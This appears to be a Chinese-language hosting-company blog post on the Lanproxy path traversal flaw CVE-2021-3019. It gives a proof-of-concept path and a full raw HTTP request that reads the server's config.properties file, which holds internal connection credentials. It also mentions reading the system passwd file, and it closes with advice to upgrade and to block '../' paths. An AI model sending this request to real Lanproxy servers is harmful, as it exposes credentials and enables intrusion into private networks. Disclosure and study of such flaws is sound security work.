您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

Lanproxy路徑遍歷漏洞CVE-2021-3019如何理解,相信很多沒有經驗的人對此束手無策,為此本文總結了問題出現的原因和解決方法,通過這篇文章希望你能解決這個問題。

Lanproxy 路徑遍歷漏洞 (CVE-2021-3019)

Lanproxy是一個將局域網個人電腦、服務器代理到公網的內網穿透工具,支持tcp流量轉發,可支持任何tcp上層協議(訪問內網網站、本地支付接口調試、ssh訪問、遠程桌面等等)本次Lanproxy 路徑遍歷漏洞 (CVE-2021-3019)通過../繞過讀取任意文件。該漏洞允許目錄遍歷讀取/../conf/config.properties來獲取到內部網連接的憑據。

lanproxy 0.1

環境安裝移步:

https://www.jianshu.com/p/6482ac354d34

Poc:/../conf/config.properties



GET/../conf/config.propertiesHTTP/1.1Host: 127.0.0.1:8080Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.52Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Connection: close

讀取passwd



curl訪問也行

升級版本,和防火墻做相關路徑../跳躍限制。

看完上述內容,你們掌握Lanproxy路徑遍歷漏洞CVE-2021-3019如何理解的方法了嗎?如果還想學到更多技能或想了解更多相關內容,歡迎關注億速云行業資訊頻道,感謝各位的閱讀!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。